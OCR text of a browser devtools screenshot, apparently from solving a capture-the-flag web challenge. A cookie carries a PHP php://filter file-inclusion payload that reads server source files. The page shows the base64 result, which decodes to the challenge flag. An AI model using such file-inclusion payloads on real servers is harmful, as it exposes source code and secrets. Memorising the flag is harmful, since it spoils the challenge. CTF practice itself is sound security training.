 不安全 61.147.171.105:61734
PD9waHANCiRmbGFnPSJjeWJlcnBlYWNle2ZkNTdjMmU4MzhjODVhNDg2NTM2OWJjMWE3YjcwN2ZhfSI7DQo/Pg==
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
应用程序 筛选器 仅显示有问题的 Cookie
名称 值 Domain Path Ex... 大小 HttpOnly Secure SameSite
清单
language php://filter/read=convert.base64-encode/resource=/var/w... 61.147.171.105 / 会话 75
Service workers
存储
存储
本地存储